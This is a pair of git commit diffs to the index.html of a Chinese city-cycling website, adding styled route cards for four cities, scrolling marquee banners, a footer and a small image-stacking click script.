
==== commit 6ff37388: "主页更新" ====
--- a/index.html
+++ b/index.html
@@ -4,7 +4,7 @@
 <head>
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <link rel="icon" href="/Images/Faviocn.png">
+    <link rel="icon" href="/Images/Favicon.png">
     <title>城市骑行</title>
     <style>
         * {
@@ -23,6 +23,7 @@
             color: #000;
         }
 
+        /* 导航栏 */
         .nav {
             width: 100%;
             height: 70px;
@@ -56,15 +57,19 @@
         }
 
         .right {
+            height: 35px;
             color: #000;
+            line-height: 35px;
             border: 2px solid rgba(0, 0, 0, 0.4);
             border-radius: 8px;
         }
 
         .right a {
-            font-size: 15px;
+            font-size: 18px;
             padding: 8px 22px;
         }
+
+        /* 欢迎界面 */
 
         .Weclome {
             margin: auto;
@@ -87,6 +92,66 @@
             color: #858383;
         }
 
+        /* 城市骑行 */
+        .advantage {
+            width: 100%;
+            height: 920px;
+            background-color: rgb(238, 236, 236);
+            padding: 5px;
+            margin: 0px auto;
+            text-align: center;
+            overflow:scroll;
+        }
+
+        .advantage h2 {
+            text-align: center;
+            font-size: 50px;
+            color: #6fd494;
+        }
+
+        .card {
+            display: inline-block;
+            width: 480px;
+            height: 780px;
+            margin-top: 40px;
+            margin-left: 30px;
+            background-color:#fff;
+            position: relative;
+        }
+
+        .card p {
+            position: absolute;
+            bottom: 0;
+            left: 0;
+            width: 100%;
+            padding: 10px;
+        }
+
+        .routes {
+            width: 420px;
+            margin: 0px auto;
+            position: relative;
+        }
+
+        .routes img:nth-child(1) {
+            position: absolute;
+            transform: rotate(-6deg);
+            top: 30px;
+            left: 0px;
+        }
+
+        .routes img:nth-child(2) {
+            position: absolute;
+            top: 30px;
+            left: 70px;
+            transform: rotate(6deg);
+        }
+
+        .routes img {
+            position: relative;
+            cursor: pointer;
+        }
+
         .topic:hover {
             transform: scale(1.2);
             transition: all 1s;
@@ -105,7 +170,7 @@
 <body>
     <div class="nav">
         <div class="topic">
-            <a href="/index.html">城市公共骑行</a>
+            <a href="/index.html">城市骑行</a>
         </div>
         <div class="center">
             <a href="/index.html">主页</a>
@@ -123,8 +188,57 @@
             <p>探索城市的每一个角落，绿色出行，自在骑行。让每一次出发都成为发现美好的旅程，让每一条街道都留下你的车轮印记。</p>
         </div>
     </div>
-    <div class="routes">
+    <div class="advantage">
+        <h2>骑行路线</h2>
+        <div class="card">
+            <div class="box">
+                <img src="/Images/bj.jpg" alt="" width="480px">
+                <div class="routes">
+                    <img src="/Images/bjr1.jpg" alt="" width="400px">
+                    <img src="/Images/bjr2.jpg" alt="" width="350px">
+                </div>
+                <p>作为首都，北京的骑行氛围在全国都名列前茅。在北京，热门骑行点也非常多，诸如南海子、大运河，以及郊区的山里，众多长而缓的山路，加之风景更胜一筹，深得当地骑友喜爱。</p>
+            </div>
+        </div>
+        <div class="card">
+            <div class="box">
+                <img src="/Images/cd.jpg" alt="" width="480px">
+                <div class="routes">
+                    <img src="/Images/cdr1.jpg" alt="" width="320px">
+                    <img src="/Images/cdr2.jpg" alt="" width="350px">
+                </div>
+                <p>根据官方最新数据，2024年成都绿道里程将从7000公里级跨越至8000公里级（整体规划1.69万公里）。在庞大的绿道体系中，最知名，也最热闹的绿道当属绕城100公里天府绿道。</p>
+            </div>
+        </div>
+        <div class="card">
+            <div class="box">
+                <img src="/Images/hz.jpg" alt="" width="480px">
+                <div class="routes">
+                    <img src="/Images/hzr1.jpg" alt="" width="320px">
+                    <img src="/Images/hzr2.jpg" alt="" width="350px">
+                </div>
+                <p>湘湖整体管理没有西湖景区那般精细，宽松度更高，同时设施也很完善，并且游客流量相对适中，全程骑行体验更自由，也更静谧。</p>
+            </div>
+        </div>
+        <div class="card">
+            <div class="box">
+                <img src="/Images/gz.jpg" alt="" width="480px">
+                <div class="routes">
+                    <img src="/Images/gzr1.jpg" alt="" width="400px" style="transform: rotate(0deg);">
+                </div>
+                <p>南昆山路线由于被北回归线穿过，有着「北回归线上的绿洲」之名。这条线路聚焦爬坡，正反爬总距离约68公里，累计爬升约1400米，新手进阶后的必打卡路线之一。</p>
+            </div>
+        </div>
     </div>
+    <script>
+        const imgs = document.querySelectorAll('.routes img');
+        imgs.forEach(img => {
+            img.addEventListener('click', () => {
+                imgs.forEach(i => i.style.zIndex = 0);
+                img.style.zIndex = 10;
+            });
+        });
+    </script>
 </body>
 
 </html>


==== commit 190f4912: "2026/6/17" ====
--- a/index.html
+++ b/index.html
@@ -100,7 +100,7 @@
             padding: 5px;
             margin: 0px auto;
             text-align: center;
-            overflow:scroll;
+            overflow: scroll;
         }
 
         .advantage h2 {
@@ -115,7 +115,7 @@
             height: 780px;
             margin-top: 40px;
             margin-left: 30px;
-            background-color:#fff;
+            background-color: #fff;
             position: relative;
         }
 
@@ -125,6 +125,7 @@
             left: 0;
             width: 100%;
             padding: 10px;
+            cursor: auto;
         }
 
         .routes {
@@ -152,6 +153,11 @@
             cursor: pointer;
         }
 
+        .center a:hover {
+            color: #6fd494;
+            transform: scale(1.2);
+        }
+
         .topic:hover {
             transform: scale(1.2);
             transition: all 1s;
@@ -163,6 +169,186 @@
 
         .right:hover {
             background-color: #000;
+        }
+
+        /* warrne */
+        .warning-banner {
+            width: 100%;
+            background: #fff;
+            border-top: 3px solid black;
+            border-bottom: 3px solid black;
+            margin:20px 0px;
+            padding: 10px;
+            overflow: hidden;
+            position: relative;
+        }
+
+        .warning-banner-text {
+            display: inline-block;
+            color: #6fd494;
+            white-space: nowrap;
+            animation: marquee 30s linear infinite;
+            font-weight: 700;
+            text-transform: uppercase;
+            font-size: 30px;
+        }
+        .warning-banner-text span{
+            margin-left: 40px;
+        }
+        @keyframes marquee {
+            0% {
+                transform: translateX(0);
+            }
+
+            100% {
+                transform: translateX(-50%);
+            }
+        }
+
+        /* Footer */
+        .footer {
+            background-color: #000;
+            color: #fff;
+            padding: 60px 40px 0;
+        }
+
+        .footer-inner {
+            max-width: 1200px;
+            margin: 0 auto;
+        }
+
+        .footer-top {
+            display: grid;
+            grid-template-columns: 1.6fr 1fr 1fr 1fr;
+            gap: 40px;
+            padding-bottom: 48px;
+            border-bottom: 1px solid rgba(255, 255, 255, 0.1);
+        }
+
+        .footer-brand .brand-name {
+            font-size: 22px;
+            font-weight: 700;
+            color: #fff;
+            display: block;
+            margin-bottom: 14px;
+            text-decoration: none;
+        }
+
+        .footer-brand .brand-name span {
+            color: #6fd494;
+        }
+
+        .footer-brand p {
+            font-size: 14px;
+            color: rgba(255, 255, 255, 0.5);
+            line-height: 1.8;
+            margin-bottom: 24px;
+        }
+
+        .social-links {
+            display: flex;
+            gap: 10px;
+        }
+
+        .social-links img {
+            width: 30px;
+        }
+
+        .social-btn {
+            width: 36px;
+            height: 36px;
+            border-radius: 8px;
+            background: rgba(255, 255, 255, 0.08);
+            border: 1px solid rgba(255, 255, 255, 0.1);
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            color: rgba(255, 255, 255, 0.6);
+            text-decoration: none;
+            font-size: 16px;
+            transition: all 0.2s;
+        }
+
+        .social-btn:hover {
+            background: #6fd494;
+            color: #000;
+            border-color: #6fd494;
+        }
+
+        .footer-col h4 {
+            font-size: 13px;
+            font-weight: 700;
+            color: rgba(255, 255, 255, 0.4);
+            letter-spacing: 0.08em;
+            text-transform: uppercase;
+            margin-bottom: 18px;
+        }
+
+        .footer-col ul {
+            list-style: none;
+            padding: 0;
+            margin: 0;
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
+        }
+
+        .footer-col ul li a {
+            font-size: 14px;
+            color: rgba(255, 255, 255, 0.65);
+            text-decoration: none;
+            transition: color 0.2s;
+        }
+
+        .footer-col ul li a:hover {
+            color: #6fd494;
+        }
+
+        .contact-item {
+            display: flex;
+            align-items: flex-start;
+            gap: 10px;
+            margin-bottom: 12px;
+        }
+
+        .contact-item img {
+            width: 30px;
+        }
+
+        .contact-item span {
+            font-size: 14px;
+            color: rgba(255, 255, 255, 0.6);
+            line-height: 1.6;
+        }
+
+        .footer-bottom {
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            padding: 20px 0;
+            border-top: 1px solid rgba(255, 255, 255, 0.06);
+            margin-top: 0;
+        }
+
+        .footer-bottom p {
+            font-size: 13px;
+            color: rgba(255, 255, 255, 0.3);
+        }
+
+        .footer-bottom-links {
+            display: flex;
+            gap: 20px;
+        }
+
+        .footer-bottom-links a {
+            font-size: 13px;
+            color: rgba(255, 255, 255, 0.3);
+            text-decoration: none;
+            transition: color 0.2s;
+        }
+
+        .footer-bottom-links a:hover {
+            color: rgba(255, 255, 255, 0.7);
         }
     </style>
 </head>
@@ -174,8 +360,8 @@
         </div>
         <div class="center">
             <a href="/index.html">主页</a>
-            <a href="/routes.html">路线</a>
-            <a href="/tips.html">骑行知识</a>
+            <a href="/index.html#ride">路线</a>
+            <a href="/Data/Tips.html">骑行知识</a>
             <a href="/about.html">关于我们</a>
         </div>
         <div class="right">
@@ -189,7 +375,7 @@
         </div>
     </div>
     <div class="advantage">
-        <h2>骑行路线</h2>
+        <h2 id="ride">骑行路线</h2>
         <div class="card">
             <div class="box">
                 <img src="/Images/bj.jpg" alt="" width="480px">
@@ -230,6 +416,112 @@
             </div>
         </div>
     </div>
+    <div class="warning-banner">
+        <div class="warning-banner-text">
+            <span>北京南海子路线</span>
+            <span>成都天府绿道路线</span>
+            <span>杭州湘湖路线</span>
+            <span>广州南昆山路线</span>
+            <span>北京南海子路线</span>
+            <span>成都天府绿道路线</span>
+            <span>杭州湘湖路线</span>
+            <span>广州南昆山路线</span>
+            <span>北京南海子路线</span>
+            <span>成都天府绿道路线</span>
+            <span>杭州湘湖路线</span>
+            <span>广州南昆山路线</span>
+            <span>北京南海子路线</span>
+            <span>成都天府绿道路线</span>
+            <span>杭州湘湖路线</span>
+            <span>广州南昆山路线</span>
+            <span>北京南海子路线</span>
+            <span>成都天府绿道路线</span>
+            <span>杭州湘湖路线</span>
+        </div>
+    </div>
+    <div class="warning-banner">
+        <div class="warning-banner-text">
+            <span>骑行知识</span>
+            <span>入门基础</span>
+            <span>安全骑行</span>
+            <span>选车指南</span>
+            <span>保养维护</span>
+            <span>骑行知识</span>
+            <span>入门基础</span>
+            <span>安全骑行</span>
+            <span>选车指南</span>
+            <span>保养维护</span>
+            <span>骑行知识</span>
+            <span>入门基础</span>
+            <span>安全骑行</span>
+            <span>选车指南</span>
+            <span>保养维护</span>
+            <span>骑行知识</span>
+            <span>入门基础</span>
+            <span>安全骑行</span>
+            <span>选车指南</span>
+            <span>保养维护</span>
+            <span>骑行知识</span>
+            <span>入门基础</span>
+            <span>安全骑行</span>
+            <span>选车指南</span>
+            <span>保养维护</span>
+        </div>
+    </div>
+    <footer class="footer">
+        <div class="footer-inner">
+            <div class="footer-top">
+                <div class="footer-brand">
+                    <a href="/index.html" class="brand-name">城市<span>骑行</span></a>
+                    <p>探索城市的每一个角落，绿色出行，自在骑行。<br>让每一次出发都成为发现美好的旅程。</p>
+                    <div class="social-links">
+                        <img src="/Images/bilibili.png" alt="">
+                        <img src="/Images/github.png" alt="">
+                        <img src="/Images/weibo.png" alt="">
+                    </div>
+                </div>
+                <div class="footer-col">
+                    <h4>快速导航</h4>
+                    <ul>
+                        <li><a href="/index.html">主页</a></li>
+                        <li><a href="/index.html#ride">骑行路线</a></li>
+                        <li><a href="/tips.html">骑行知识</a></li>
+                        <li><a href="/about.html">关于我们</a></li>
+                        <li><a href="/Data/Login.html">登录 / 注册</a></li>
+                    </ul>
+                </div>
+                <div class="footer-col">
+                    <h4>热门路线</h4>
+                    <ul>
+                        <li><a href="/index.html#ride">北京南海子</a></li>
+                        <li><a href="/index.html#ride">成都天府绿道</a></li>
+                        <li><a href="/index.html#ride">杭州湘湖</a></li>
+                        <li><a href="/index.html#ride">广州南昆山</a></li>
+                    </ul>
+                </div>
+                <div class="footer-col">
+                    <h4>联系我们</h4>
+                    <div class="contact-item">
+                        <span class="c-icon"><img src="/Images/mail.png" alt=""></span>
+                        <span>Web@cityride.com</span>
+                    </div>
+                    <div class="contact-item">
+                        <span class="c-icon"><img src="/Images/locale.png" alt=""></span>
+                        <span>覆盖城市：北京、成都<br>杭州、广州</span>
+                    </div>
+                </div>
+
+            </div>
+            <div class="footer-bottom">
+                <p>© 2026 城市骑行 CityRide · 绿色出行，自在生活</p>
+                <div class="footer-bottom-links">
+                    <a href="#">隐私政策</a>
+                    <a href="#">使用条款</a>
+                    <a href="#">反馈建议</a>
+                </div>
+            </div>
+        </div>
+    </footer>
     <script>
         const imgs = document.querySelectorAll('.routes img');
         imgs.forEach(img => {

